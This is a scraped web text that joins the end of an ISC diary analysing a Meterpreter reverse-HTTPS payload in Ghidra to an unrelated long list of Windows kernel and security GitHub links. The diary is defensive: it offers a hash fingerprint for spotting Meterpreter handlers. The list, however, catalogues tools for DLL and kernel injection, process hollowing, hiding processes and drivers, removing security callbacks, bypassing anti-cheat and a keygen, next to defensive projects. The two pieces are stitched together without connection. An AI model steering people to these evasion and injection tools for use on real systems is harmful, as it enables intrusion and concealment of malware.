
Ghidra will show the decompiled function next to the assembly view, a sample of decompilated function (the http request and response part) looks like this.

The payload uses a hashed functions to prevent presence of strings within the payload containing the system functions, which makes it less readable.
After analyses this is just a default Meterpreter payload where a reverse https shell will be opened to a Meterpreter handler.
Meterpreter http(s) handlers will use the default "It works" page we know from Apache, but only a bit different. As the default Apache index.html contains an extra \n (sha256: f2dcc96deec8bca2facba9ad0db55c89f3c4937cd6d2d28e5c4869216ffa81cf and 45 bytes), where meterpreter doesn't (sha256: 8f3ff2e2482468f3b9315a433b383f0cc0f9eb525889a34d4703b7681330a3fb and 44 bytes). If we search the meterpreter hash for Censys we'll find over two thousand suspected meterpreter servers. Maybe something to blacklist?
Remco Verhoef (@remco_verhoef)
ISC Handler - Founder of DutchSec
PGP KeySursa: https://www.dshield.org/forums/diary/Analysing+meterpreter+payload+with+Ghidra/24722/
-
 1
1
-
awesome-windows-kernel-security-developmentpe file format
meltdown/spectre poc
- https://github.com/turbo/KPTI-PoC-Collection
- https://github.com/gkaindl/meltdown-poc
- https://github.com/feruxmax/meltdown
- https://github.com/Eugnis/spectre-attack
lightweight c++ gui library
- https://github.com/idea4good/GuiLite
- https://github.com/golang-ui/nuklear
- https://github.com/Dovyski/cvui
- https://github.com/andlabs/libui
- https://github.com/hasaranga/RFC-Framework
- https://github.com/dustpg/LongUI
- https://github.com/bognikol/Eleusis
direct ui
- https://github.com/gclxry/EasyDuilib
- https://github.com/v-star0719/MFC_LogicalWnd
- https://github.com/duzhi5368/FKDuiLibEditor
- https://github.com/wanttobeno/bkuilib
- https://github.com/wanttobeno/XSkin1.0
- https://github.com/idea4good/GuiLite
- https://github.com/redrains/DuiLib_Redrain
- https://github.com/wanttobeno/UIDesigner
- https://github.com/zhongyang219/TrafficMonitor
- https://github.com/wanttobeno/Duilib_Extension
- https://github.com/zhongyang219/MusicPlayer2
- https://github.com/nmgwddj/duilib_tutorial
- https://github.com/redrains/DuiLib_Redrain
- https://github.com/nmgwddj/InstallAssist
- https://github.com/netease-im/NIM_PC_UIKit
- https://github.com/nmgwddj/Optimizer
- https://github.com/nmgwddj/BarPCMaster (netbar)
chrome
cef
WebBrowser
- https://github.com/litehtml/litebrowser
- https://github.com/venam/Browser (lib)
- https://github.com/wanttobeno/Study_IWebBrowser2
d3d
lua
c++ & js
- https://github.com/wargio/WSH-Framework
- https://github.com/ExpLife0011/WebBrowser
- https://github.com/wanttobeno/Study_mujs
gdi/gdi+
- http://www.mctrl.org/ (win32 control lib)
- https://github.com/wanttobeno/AlphaEditor
- https://github.com/wanttobeno/FastZoomDemo (zoom)
- https://github.com/wanttobeno/GdiPlusTextEffect
- https://github.com/wanttobeno/GdiPlusString
- https://github.com/wanttobeno/WindowFinder
- https://github.com/wanttobeno/ymagine
- https://github.com/wanttobeno/levels-adjustment
- https://github.com/wanttobeno/ElipsePic
- https://github.com/wanttobeno/windows-effect
- https://github.com/wanttobeno/Study_easing_animation
- https://github.com/wanttobeno/Study_FindPicAlgorithm (find picture algorithm)
- https://github.com/wanttobeno/Window_GlassIntro_demo
computer vision & machine learning
compress
Dongle
spy++
Shell Extension for Windows Explorer
- https://github.com/abhimanyusirohi/ThumbFish (nice demo)
- https://github.com/matssigge/JASE
- https://github.com/Oeffner/MtzExtInfoTip
- https://github.com/danielgrigg/ContextMenuDemo
- https://github.com/monolithpl/stexbar
- https://github.com/CaSchmidt/csMenu
- https://github.com/blndev/ExplorerUtilitys
- https://github.com/pke/Windows-Explorer-OSGi-Shell-Extensions
- https://github.com/Anton-V-K/MultiThumbExtension
- https://github.com/0ffffffffh/ffmpegShellExtension
- https://github.com/Ralph-Lee/WinShellExt
- https://github.com/slivermeteor/LockKeys
- https://github.com/alexandermenze/ShellExtensionInfoTip
- https://github.com/jbrandwood/EditWith
- https://github.com/calzakk/CyoHash
- https://github.com/asa75asa/ImageResizer
- https://github.com/tillig/JunctionShellExtensions
- https://github.com/keybase/KBShellExt
- https://github.com/T800G/StatusBar7
- https://github.com/vladm3/ShellExtension
- https://github.com/sop/cygextreg
- https://github.com/AndreasVerhoeven/HTMLPreviewShellExtension
- https://github.com/alvinhochun/KritaShellExtension
- https://github.com/AUTOMATIC1111/3ds-shell
- https://github.com/google/google-drive-shell-extension
- https://github.com/TortoiseGit/TortoiseGit
- https://github.com/sanje2v/MantaPropertyExtension
- https://github.com/phwitti/cmdhere
windows system programming
- https://github.com/billziss-gh/winspd
- https://github.com/ffiirree/Capturer
- https://github.com/Claybird/lhaforge
- https://github.com/jjzhang166/nargnos-WindowsUtil
- https://github.com/cool2528/baiduCDP
- https://github.com/anhkgg/SuperWeChatPC
- https://github.com/Alex3434/GetHDDSerial
- https://github.com/TonyChen56/HackerTools
- https://github.com/libyal/liblnk
- https://github.com/NtRaiseHardError/Kaiser
- https://github.com/mengskysama/V8 (chrome v8 engine)
- https://github.com/locustwei/WorkBack
- https://github.com/360-A-Team/EventCleaner
- https://github.com/Microsoft/Windows-classic-samples
- https://github.com/troldal/OpenXLSX (.xlsx format)
- https://github.com/mity/windrawlib (GDI+ Helper)
- https://github.com/henrypp/errorlookup
- https://github.com/longmode/authzsec-mod-um (AppContainer and ACL)
- https://github.com/henrypp/memreduct
- https://github.com/thomaslaurenson/LiveDiff (live diff)
- https://github.com/thomaslaurenson/CellXML-offreg (hive file parse)
- https://github.com/zhaolong/libparser (static lib parse)
- https://github.com/WildByDesign/Privexec
- https://github.com/KangLin/RabbitIm
- https://github.com/kingsunc/MiniDump
- https://github.com/amdf/reparselib
- https://github.com/Zero3K/connectfusion (download manager)
- https://github.com/Zero3K/ERAM (RAM Disk)
- https://github.com/bailey27/cppcryptfs ( gocryptfs encrypted overlay filesystem)
- https://github.com/etsubu/MacroRecorder (recording keyboard and mouse macros)
- https://github.com/wyrover/CodeLib
- https://github.com/Rprop/CppDLL (dll to .h and lib)
- https://github.com/seledka/syslib
- https://github.com/leecher1337/regremap
- https://github.com/webees/ADkiller
- https://github.com/skysilent/coroutine_study (fiber)
- https://github.com/ruusty/NAntMenu
- https://github.com/chrdavis/PIFShellExtensions
- https://github.com/codepongo/zshellext
- https://github.com/lz77win/lz77win_sources
- https://github.com/Microsoft/perfview
- https://github.com/GameTechDev/PresentMon
- https://github.com/hfiref0x/BSODScreen
- https://github.com/CasualX/LibEx
- https://github.com/syhyz1990/baiduyun
- https://github.com/WalkingCat/SymDiff
- https://github.com/libyal/libevtx
- https://github.com/wanttobeno/Screenshot
- https://github.com/scarsty/tinypot
- https://github.com/jonasblunck/DynHook
- https://github.com/y11en/PEBFake (PEB fake)
- https://github.com/wanttobeno/mousehook (setwindowhook)
- https://github.com/wanttobeno/DXF-Viewer
- https://github.com/wanttobeno/XmlConfigDemo
- https://github.com/wanttobeno/GeneralHashFunctions
- https://github.com/wanttobeno/Chrome-base-cpu
- https://github.com/wanttobeno/stl_util
- https://github.com/wanttobeno/LinkHelper
- https://github.com/wanttobeno/Ring3GetProcessInfo
- https://github.com/zsummer/breeze
- https://github.com/wanttobeno/SoftWareManager
- https://github.com/wanttobeno/GetMacAddress
- https://github.com/wanttobeno/HtmlViewer
- https://github.com/wanttobeno/AltServer
- https://github.com/wanttobeno/GetPeInfo
- https://github.com/wanttobeno/notepad
- https://github.com/wanttobeno/PELearningMaterials
- https://github.com/wanttobeno/Detours_4.0.1
- https://github.com/wanttobeno/skinsb
- https://github.com/wanttobeno/DLib-Attacher
- https://github.com/wanttobeno/VmpHandle
- https://github.com/wanttobeno/ScopeGuard (resource safe delete)
- https://github.com/wanttobeno/HashMapDemo
- https://github.com/wanttobeno/nanob (protobuf)
- https://github.com/wanttobeno/baidu-sofa-pbrpc-win (protobuf)
- https://github.com/xlet/UpdateClient
- https://github.com/wanttobeno/AesFileProtection
- https://github.com/wanttobeno/IeProxy
- https://github.com/wanttobeno/MyProtocol
- https://github.com/wanttobeno/Window_KeyAndMouseHook
- https://github.com/wanttobeno/doublebufferedqueue (double buffered queue)
- https://github.com/DoubleLabyrinth/010Editor-keygen (keygen)
- https://github.com/wanttobeno/Cpp11ThreadPool
- https://github.com/wanttobeno/Study_shellcode (shellcode)
- https://github.com/wanttobeno/Study_algorithm (data struct)
- https://github.com/wanttobeno/ThreadPool
- https://github.com/wanttobeno/Study_threadpool (thread pool)
- https://github.com/wanttobeno/Study_Websocket (websocket)
- https://github.com/Amanieu/asyncplusplus
- https://github.com/wanttobeno/Study_Socket
- https://github.com/wanttobeno/DllProtect
- https://github.com/allenyllee/The-CPUID-Explorer
- https://github.com/wanttobeno/SunDaySearchSignCode
- https://github.com/wanttobeno/x64_AOB_Search (fast search memory algorithm)
- https://github.com/wanttobeno/iQIYI_Web_Video_Upload (http simulate upload)
- https://github.com/wanttobeno/Study_XiaoMi_Login (https simulate login)
- https://github.com/fawdlstty/NetToolbox
- https://github.com/hzqst/FuckCertVerifyTimeValidity
- https://github.com/717021/PCMgr (task manager)
- https://github.com/silverf0x/RpcView (rpc)
- https://github.com/ez8-co/unlocker ()
- https://github.com/nkga/self-updater (framework for secure self-update)
- https://github.com/liamkirton/sslcat (nc with ssl)
- https://github.com/Seineruo/RSA-Tool
- https://github.com/PBfordev/wxAutoExcel
- https://github.com/ax330d/Symex
- https://github.com/Biswa96/PDBDownloader
- https://github.com/Biswa96/TraceEvent
- https://github.com/hfiref0x/Misc
- https://github.com/SergioCalderonR/DelSvc
- https://github.com/wyrover/win-privileges-examples (DACL)
- https://github.com/nccgroup/WindowsDACLEnumProject (DACL)
- https://github.com/xqymain/ServerLocker
- https://github.com/wanttobeno/SunDaySearchSignCode (fast search memory)
- https://github.com/zhongyang219/SimpleNotePad
- https://github.com/zhongyang219/TrafficMonitor
- https://github.com/codereba/data_scrambler (scrambler)
- https://github.com/3gstudent/Catch-specified-file-s-handle (enum file handle)
- https://github.com/intel/safestringlib
- https://github.com/eyusoft/asutlity
- https://github.com/ThomasThelen/BrowserLib
- https://github.com/OSRDrivers/dirchange
- https://github.com/OSRDrivers/deleteex (FileDispositionInfoEx)
- https://github.com/notscimmy/YASS (sig scanner)
- https://github.com/942860759/BrowserHistory
- https://github.com/NoMoreFood/putty-cac
- https://github.com/NoMoreFood/Repacls
- https://github.com/NoMoreFood/WinPriv
- https://github.com/NoMoreFood/Crypture
- https://github.com/Microsoft/winfile
- https://github.com/mullvad/windows-libraries
- https://github.com/wjcsharp/wintools
- https://github.com/nmgwddj/logs-monitor
- https://github.com/nmgwddj/TaskbarTool
- https://github.com/nmgwddj/DevCon
- https://github.com/nmgwddj/SystemProcessInfo
- https://github.com/nmgwddj/ServiceMgr
wsl/unix
- https://github.com/Mermeze/wslam (wsl anti malware)
- https://github.com/Biswa96/WSLInstall
- https://github.com/Biswa96/WslReverse
- https://github.com/Biswa96/XConPty
- https://github.com/mintty/wsltty.appx
device tree
irp monitor
nt crucial modules
windows kernel driver
- https://github.com/Mouka-Yang/KernelDriverDemo
- https://github.com/tomLadder/WinLib
- https://github.com/coltonon/MoaRpm
- https://github.com/wanttobeno/ProcessManager_Ring0
- https://github.com/wanttobeno/Win_Driver_Mouse_And_Key
- https://github.com/wanttobeno/Win64DriverStudy_Src
- https://github.com/tdevuser/MalwFinder
- https://github.com/Sqdwr/WriteFile_IRP
- https://github.com/nmgwddj/learn-windows-drivers
- https://github.com/mq1n/EasyRing0
windows kernel driver with c++ runtime
- https://github.com/DragonQuestHero/Kernel-Force-Delete (force delete file)
- https://github.com/MeeSong/WDKExt
- https://github.com/HoShiMin/Kernel-Bridge (power)
- https://github.com/wjcsharp/Common
- https://github.com/ExpLife/DriverSTL
- https://github.com/sysprogs/BazisLib
- https://github.com/AmrThabet/winSRDF
- https://github.com/sidyhe/dxx
- https://github.com/zer0mem/libc
- https://github.com/eladraz/XDK
- https://github.com/vic4key/Cat-Driver
- https://github.com/AndrewGaspar/km-stl
- https://github.com/zer0mem/KernelProject
- https://github.com/zer0mem/miniCommon
- https://github.com/jackqk/mystudy
- https://github.com/yogendersolanki91/Kernel-Driver-Example
blackbone
- https://github.com/AbinMM/MemDllLoader_Blackbone
- https://github.com/hzqst/unicorn_pe
- https://github.com/nofvcks/AimKit-Pasted-Driver
- https://github.com/alexpsp00/x-elite-loader
- https://github.com/DarthTon/Xenos
- https://github.com/DarthTon/Blackbone
hidinput
- https://github.com/hawku/TabletDriver
- https://github.com/ViGEm/HidGuardian
- https://github.com/ecologylab/EcoTUIODriver
- https://github.com/djpnewton/vmulti
- https://github.com/duzhi5368/FKHIDKeyboardSimTest (support usb)
- https://github.com/Jehoash/WinIO3.0
dkom
- https://github.com/waryas/EUPMAccess
- https://github.com/notscimmy/pplib
- https://blog.csdn.net/zhuhuibeishadiao/article/details/51136650 (get process full path name)
- https://bbs.pediy.com/thread-96427.htm (modify process image name)
- https://github.com/ZhuHuiBeiShaDiao/PathModification
- https://github.com/ZhuHuiBeiShaDiao/NewHideDriverEx
- https://github.com/Sqdwr/HideDriver
- https://github.com/nbqofficial/HideDriver
- https://github.com/landhb/HideProcess
- https://github.com/tfairane/DKOM
ssdt hook
- https://github.com/Sqdwr/64-bits-inserthook
- https://github.com/int0/ProcessIsolator
- https://github.com/mrexodia/TitanHide (x64dbg Plugin)-(DragonQuestHero Suggest)
- https://github.com/papadp/shd
- https://github.com/bronzeMe/SSDT_Hook_x64
- https://github.com/s18leoare/Hackshield-Driver-Bypass
- https://github.com/sincoder/hidedir
- https://github.com/wyrover/HKkernelDbg
- https://github.com/CherryZY/Process_Protect_Module
- https://github.com/weixu8/RegistryMonitor
- https://github.com/nmgwddj/Learn-Windows-Drivers
eat/iat/object/irp/iat hook
- https://github.com/hasherezade/IAT_patcher
- https://github.com/Cyrex1337/hook.lib
- https://github.com/hMihaiDavid/hooks
- https://github.com/Scorbutics/IATHook
- https://github.com/amazadota/AFD-HOOK-
- https://github.com/wyyqyl/HookIAT
- https://github.com/smore007/remote-iat-hook
- https://github.com/m0n0ph1/IAT-Hooking-Revisited
- https://github.com/xiaomagexiao/GameDll
- https://github.com/HollyDi/Ring0Hook
- https://github.com/mgeeky/prc_xchk
- https://github.com/tinysec/iathook
inline hook
- https://github.com/adrianyy/kernelhook
- https://github.com/gfreivasc/VMTHook
- https://github.com/zhipeng515/MemberFunctionHook (member function hook)
- https://github.com/windy32/win32-console-hook-lib
- https://github.com/M0rtale/Universal-WndProc-Hook
- https://github.com/a7031x/HookApi
- https://github.com/blaquee/APCHook
- https://github.com/simonberson/ChromeURLSniffer
- https://github.com/codereversing/sehveh_hook
- https://github.com/Matviy/LeagueReplayHook
- https://github.com/jonasblunck/DP
- https://github.com/XBased/xhook
- https://github.com/rokups/hooker
- https://github.com/Ayuto/DynamicHooks
- https://github.com/sincoder/wow64hook
- https://github.com/strobejb/sslhook
- https://github.com/petrgeorgievsky/gtaRenderHook
- https://github.com/WopsS/RenHook
- https://github.com/chinatiny/InlineHookLib (R3 & R0)
- https://github.com/tongzeyu/HookSysenter
- https://github.com/idkwim/frookSINATRA (x64 sysenter hook)
- https://github.com/VideoCardGuy/HideProcessInTaskmgr
- https://github.com/MalwareTech/FstHook
- https://github.com/Menooker/FishHook
- https://github.com/G-E-N-E-S-I-S/latebros
- https://bbs.pediy.com/thread-214582.htm
hook engine
- https://github.com/HoShiMin/HookLib (r3 & r0)
- https://github.com/Rebzzel/kiero (d3d hook)
- https://github.com/aschrein/apiparse
- https://github.com/zyantific/zyan-hook-engine
- https://github.com/jonasblunck/DP (com hook)
- https://github.com/jonasblunck/DynHook
- https://github.com/wanttobeno/ADE32_InlineHook
- https://github.com/coltonon/RegHookEx (mid function)
- https://github.com/Synestraa/ArchUltimate.HookLib
- https://github.com/DominicTobias/detourxs
- https://github.com/Ilyatk/HookEngine
- https://github.com/zyantific/zyan-hook-engine
- https://github.com/martona/mhook
- https://github.com/EasyHook/EasyHook
- https://github.com/RelicOfTesla/Detours
- https://github.com/stevemk14ebr/PolyHook
- https://github.com/TsudaKageyu/minhook
- https://github.com/Microsoft/Detours
- https://github.com/Microwave89/ntapihook
anti hook
inject technique (ring0)
- https://github.com/adrianyy/KeInject
- https://github.com/Sqdwr/LoadImageInject
- https://github.com/haidragon/NewInjectDrv
- https://github.com/alex9191/Kernel-dll-injector (DllInjectFromKernel)
- https://github.com/wbenny/keinject (ApcInjectFromKernel)
inject technique (ring3)
- https://github.com/Shaxzy/VibranceInjector
- https://github.com/xiaobo93/UnModule_shellcode_Inject
- https://github.com/Cybellum/DoubleAgent
- https://github.com/realoriginal/reflective-rewrite (InjectFromMemory)
- https://github.com/blaquee/APCHook (apc inject)
- https://github.com/secrary/InjectProc
- https://github.com/ez8-co/yapi (Yet Another Process Injector)
- https://github.com/UserExistsError/InjectDll (InjectFromMemory)
- https://github.com/notscimmy/libinject
- https://github.com/BorjaMerino/tlsInjector (tls)
- https://github.com/BorjaMerino/Pazuzu (InjectFromMemory)
- https://github.com/strobejb/injdll
- https://github.com/strivexjun/DriverInjectDll (MapInjectDll)
- https://github.com/sud0loo/ProcessInjection
- https://github.com/apriorit/SvcHostDemo
- https://github.com/can1357/ThePerfectInjector
- https://github.com/VideoCardGuy/X64Injector
- https://github.com/papadp/reflective-injection-detection (InjectFromMemory)
- https://github.com/psmitty7373/eif (InjectFromMemory)
- https://github.com/rokups/ReflectiveLdr (InjectFromMemory)
- https://github.com/BenjaminSoelberg/ReflectivePELoader (InjectFromMemory)
- https://github.com/NtRaiseHardError/Phage (InjectFromMemory)
- https://github.com/dismantl/ImprovedReflectiveDLLInjection (InjectFromMemory)
- https://github.com/CylanceVulnResearch/ReflectiveDLLRefresher (InjectFromMemory)
- https://github.com/amishsecurity/paythepony (InjectFromMemory)
- https://github.com/deroko/activationcontexthook
- https://github.com/ez8-co/yapi (Cross x86 & x64 injection)
- https://github.com/georgenicolaou/HeavenInjector
- https://github.com/tinysec/runwithdll
- https://github.com/NtOpcode/NT-APC-Injector
- https://github.com/caidongyun/WinCodeInjection
- https://github.com/countercept/doublepulsar-usermode-injector
- https://github.com/mq1n/DLLThreadInjectionDetector
- https://github.com/hkhk366/Memory_Codes_Injection
- https://github.com/chango77747/ShellCodeInjector_MsBuild
- https://github.com/Zer0Mem0ry/ManualMap
- https://github.com/secrary/InfectPE
- https://github.com/zodiacon/DllInjectionWithThreadContext
- https://github.com/NtOpcode/RtlCreateUserThread-DLL-Injection
- https://github.com/hasherezade/chimera_loader
- https://github.com/Ciantic/RemoteThreader
- https://github.com/OlSut/Kinject-x64
- https://github.com/tandasat/RemoteWriteMonitor
- https://github.com/stormshield/Beholder-Win32
- https://github.com/secrary/InjectProc
- https://github.com/AzureGreen/InjectCollection
- https://github.com/uItra/Injectora
- https://github.com/rootm0s/Injectors
- https://github.com/Spajed/processrefund
- https://github.com/al-homedawy/InjecTOR
- https://github.com/OlSut/Kinject-x64
- https://github.com/stormshield/Beholder-Win32
- https://github.com/yifiHeaven/MagicWall
WoW64 <-> x64
- https://github.com/wolk-1024/WoW64Utils
- https://github.com/dadas190/Heavens-Gate-2.0
- https://github.com/leecher1337/ntvdmx64
- https://github.com/hyzhangzhy/WindowX
- https://github.com/georgenicolaou/HeavenInjector
- https://github.com/georgenicolaou/W64oWoW64
- https://github.com/Rprop/X86Call
- https://github.com/rwfpl/rewolf-wow64ext
- https://github.com/ovidiuvio/libntdbg
- https://github.com/haidragon/x86tox64
- https://github.com/3gstudent/CreateRemoteThread
- https://github.com/RaMMicHaeL/Textify
anti autorun
anti dll inject
- https://0cch.com/2015/04/10/e998b2e6ada2global-windows-hookse6b3a8e585a5e79a84e4b880e4b8aae696b9e6b395/ (global hook)
- https://blog.csdn.net/songjinshi/article/details/7808561 (message hook)
- https://blog.csdn.net/songjinshi/article/details/7808624 (message hook)
- https://github.com/mq1n/DLLThreadInjectionDetector
- https://github.com/analyst004/antinject
- https://github.com/ExpLife/BotKiller
load Dll from memory
- https://github.com/UserExistsError/DllLoaderShellcode
- https://github.com/jnastarot/native_peloader
- https://github.com/fancycode/MemoryModule
- https://github.com/strivexjun/MemoryModulePP
Unpack dll load in runtime
dll hijack
- https://github.com/Cybereason/siofra (identify and exploit)
- https://github.com/anhkgg/SuperDllHijack
- https://github.com/strivexjun/AheadLib-x86-x64
- https://github.com/zeffy/proxydll_template
com hijack
anti dll hijack
process hollowing
- https://github.com/xfgryujk/InjectExe
- https://github.com/m0n0ph1/Basic-File-Crypter
- https://github.com/Spajed/processrefund
- https://github.com/KernelMode/Process_Doppelganging
- https://github.com/hasherezade/process_doppelganging
- https://github.com/m0n0ph1/Process-Hollowing
- https://github.com/KernelMode/RunPE-ProcessHollowing
- https://github.com/KernelMode/RunPE_Detecter
pe loader
memory pe dumper
dll map detection
dll to shellcode
dll to exe
hide process
hide & delete dll
load driver from memory
- https://github.com/ZhuHuiBeiShaDiao/DriverMaper
- https://github.com/fadetrack/KernelMemoryModule (Enable Exception)
- https://github.com/not-wlan/driver-hijack
- https://github.com/Professor-plum/Reflective-Driver-Loader
bypass memory scanner
KeUserModeCallBack
callback
- https://github.com/OSRDrivers/kmexts (callbacks)
- https://github.com/godaddy/procfilter (yara-integrated)
- https://github.com/McSimp/unfairplay
- https://github.com/jjdredd/procsentinel (verify the address space of a process)
- https://github.com/SanseoLab/simpleAVdriver
- https://github.com/SanseoLab/ProcLogger
- https://github.com/notscimmy/libelevate
- https://github.com/ZhuHuiBeiShaDiao/ObRegisterCallBacksByPass
- https://github.com/Sqdwr/RemoveCallBacks
- https://github.com/JKornev/hidden
- https://github.com/binbibi/CallbackEx
- https://github.com/swwwolf/cbtest
- https://github.com/nmgwddj/Learn-Windows-Drivers
- https://github.com/SamLarenN/CallbackDisabler
usb filter
sfilter
minifilter
- https://github.com/lxt1045/FileLogger
- https://github.com/vitalikpi/FileWall
- https://github.com/Mermeze/System-Monitor
- https://github.com/cn505240/lightweight-reactive-snapshot-service
- https://github.com/aviadyifrah/NAGuard
- https://github.com/y0n0622/DriversCode
- https://github.com/NotSurprised/MiniLogger
- https://github.com/hidd3ncod3s/hipara
- https://github.com/NtRaiseHardError/Providence
- https://github.com/maaaaz/mimicertz
- https://github.com/MUmesha/SecureFile
- https://github.com/anystayisjk/WordEncrypt
- https://github.com/anystayisjk/EncryptEngine
- https://github.com/yedushusheng/FileEncryption
- https://github.com/JokerMars/engine
- https://github.com/icedxu/Monitor
- https://github.com/smartinm/diskcryptor (disk encrypt)
- https://github.com/hedgeh/SEWindows (HIPS)
- https://github.com/474172261/DataProtector
- https://github.com/CynicalApe/Minifilter-CSHARP-ConsoleApp
- https://github.com/NtRaiseHardError/Anti-Delete (File anti delete)
- https://github.com/Randomize163/FSDefender
- https://github.com/ETEFS/ETEFS_Mini
- https://github.com/gfleury/ProtegeDados_ProjetoFinal
- https://github.com/denisvieriu/Portable-Executable-Minifilter-Driver
- https://github.com/surajfale/passthrough-minifilter-driver
- https://github.com/louk78/Virgo
- https://github.com/tandasat/Scavenger
- https://github.com/dubeyprateek/HideFiles
- https://github.com/aleksk/LazyCopy
- https://github.com/guidoreina/minivers
- https://github.com/idkwim/mfd
- https://github.com/Coxious/Antinvader
- https://github.com/tandasat/Scavenger
- https://github.com/fishfly/X70FSD
- https://github.com/ExpLife/BKAV.Filter
anti Ransomware
- https://github.com/clavis0x/AntiRansomware
- https://github.com/DecryptoniteTeam/Decryptonite
- https://github.com/ofercas/ransomware_begone
virtual disk
- https://github.com/zhaozhongshu/winvblock_vs
- https://github.com/yogendersolanki91/Kernel-Driver-Example
virtual file system
- https://github.com/ufrisk/MemProcFS (The Memory Process File System)
- https://github.com/TanninOne/usvfs
- https://github.com/ExpLife/CodeUMVFS
- https://github.com/yogendersolanki91/ProcessFileSystem
- https://github.com/BenjaminKim/dokanx
lpc
alpc
lsp/spi
afd
- https://github.com/xiaomagexiao/GameDll
- https://github.com/DeDf/afd
- https://github.com/a252293079/NProxy
tdi
- https://github.com/wanttobeno/wmifilter
- https://github.com/xue-blood/adfilter
- https://github.com/alex9191/NetDriver (send & receive HTTP requests)
- https://github.com/alex9191/ZeroBank-ring0-bundle
- https://github.com/Sha0/winvblock
- https://github.com/michael4338/TDI
- https://github.com/cullengao/tdi_monitor
- https://github.com/uniking/TDI-Demo
- https://github.com/codereba/netmon
wfp
- https://github.com/reinhardvz/enumwfp
- https://github.com/BOT-Man-JL/WFP-Traffic-Redirection-Driver
- https://github.com/henrypp/simplewall
- https://github.com/dfct/PortMapper (Port Map)
- https://github.com/TinkerBravo/WFPKit
- https://github.com/Arno0x/DivertTCPconn
- https://github.com/mullvad/libwfp
- https://github.com/gifur/NetworkMnt
- https://github.com/ss-abramchuk/OpenVPNAdapter/blob/f016614ed3dec30672e4f1821344b7992825a98d/OpenVPN Adapter/Vendors/openvpn/openvpn/tun/win/wfp.hpp
- https://github.com/itari/vapu
- https://github.com/basil00/Divert
- https://github.com/WPO-Foundation/win-shaper
- https://github.com/raymon-tian/WFPFirewall
- https://github.com/killbug2004/HashFilter
- https://github.com/henrypp/simplewall
- https://docs.microsoft.com/zh-cn/windows-hardware/drivers/network/porting-packet-processing-drivers-and-apps-to-wfp
- https://github.com/thecybermind/ipredir
ndis
- https://github.com/pr0v3rbs/MalSiteBlocker
- https://github.com/Beamer-LB/netmap/tree/stable/WINDOWS
- https://github.com/ndemarinis/ovs/tree/22a1ba42f8137cd3532b54880b19b51d4b87440d/datapath-windows/ovsext
- https://github.com/markjandrews/CodeMachineCourse/tree/5473d4ea808791c2a048f2c8c9c86f011a6da5e8/source/kerrkt.labs/labs/NdisLwf
- https://github.com/openthread/openthread/tree/master/examples/drivers/windows
- https://github.com/Hartigan/Firewall
- https://github.com/zy520321/ndis-filter
